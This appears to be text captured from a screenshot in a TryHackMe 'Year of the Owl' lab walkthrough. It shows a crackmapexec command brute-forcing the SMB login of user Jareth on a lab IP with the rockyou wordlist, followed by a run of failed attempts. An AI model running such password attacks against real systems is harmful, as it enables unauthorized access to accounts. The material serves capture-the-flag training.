 ~/Tryhackme/year_of_the_owl
❯ crackmapexec smb 10.10.119.224 -u Jareth -p /usr/share/wordlists/rockyou.txt
SMB 10.10.119.224 445 YEAR-OF-THE-OWL [*] Windows 10.0 Build 17763 (name:YEAR-OF-THE-OWL) (doma
g:False) (SMBv1:False)
SMB 10.10.119.224 445 YEAR-OF-THE-OWL [-] year-of-the-owl\Jareth:123456 STATUS_LOGON_FAILURE
SMB 10.10.119.224 445 YEAR-OF-THE-OWL [-] year-of-the-owl\Jareth:12345 STATUS_LOGON_FAILURE
SMB 10.10.119.224 445 YEAR-OF-THE-OWL [-] year-of-the-owl\Jareth:123456789 STATUS_LOGON_FAILURE
SMB 10.10.119.224 445 YEAR-OF-THE-OWL [-] year-of-the-owl\Jareth:password STATUS_LOGON_FAILURE
SMB 10.10.119.224 445 YEAR-OF-THE-OWL [-] year-of-the-owl\Jareth:iloveyou STATUS_LOGON_FAILURE
SMB 10.10.119.224 445 YEAR-OF-THE-OWL [-] year-of-the-owl\Jareth:princess STATUS_LOGON_FAILURE
SMB 10.10.119.224 445 YEAR-OF-THE-OWL [-] year-of-the-owl\Jareth:1234567 STATUS_LOGON_FAILURE
SMB 10.10.119.224 445 YEAR-OF-THE-OWL [-] year-of-the-owl\Jareth:rockyou STATUS_LOGON_FAILURE
SMB 10.10.119.224 445 YEAR-OF-THE-OWL [-] year-of-the-owl\Jareth:12345678 STATUS_LOGON_FAILURE
SMB 10.10.119.224 445 YEAR-OF-THE-OWL [-] year-of-the-owl\Jareth:abc123 STATUS_LOGON_FAILURE
SMB 10.10.119.224 445 YEAR-OF-THE-OWL [-] year-of-the-owl\Jareth:nicole STATUS_LOGON_FAILURE
SMB 10.10.119.224 445 YEAR-OF-THE-OWL [-] year-of-the-owl\Jareth:daniel STATUS_LOGON_FAILURE
SMB 10.10.119.224 445 YEAR-OF-THE-OWL [-] year-of-the-owl\Jareth:babygirl STATUS_LOGON_FAILURE
SMB 10.10.119.224 445 YEAR-OF-THE-OWL [-] year-of-the-owl\Jareth:monkey STATUS_LOGON_FAILURE
SMB 10.10.119.224 445 YEAR-OF-THE-OWL [-] year-of-the-owl\Jareth:lovely STATUS_LOGON_FAILURE
SMB 10.10.119.224 445 YEAR-OF-THE-OWL [-] year-of-the-owl\Jareth:jessica STATUS_LOGON_FAILURE
SMB 10.10.119.224 445 YEAR-OF-THE-OWL [-] year-of-the-owl\Jareth:654321 STATUS_LOGON_FAILURE